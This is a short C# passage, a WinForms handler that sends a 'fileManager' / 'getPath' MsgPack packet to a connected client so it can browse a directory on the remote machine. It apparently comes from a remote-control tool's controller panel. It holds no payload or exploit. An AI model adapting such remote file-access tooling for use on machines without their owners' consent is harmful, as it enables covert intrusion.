 }
1 个引用
private void listView1_DoubleClick(object sender, EventArgs e)
{
try
{
if (listView1.SelectedItems.Count == 1)
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Command").AsString = "getPath";
msgpack.ForcePathObject("Path").AsString = listView1.SelectedItems[0].ToolTipText;
listView1.Enabled = false;
toolStripStatusLabel3.ForeColor = Color.Green;
toolStripStatusLabel3.Text = "Please Wait";
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}
}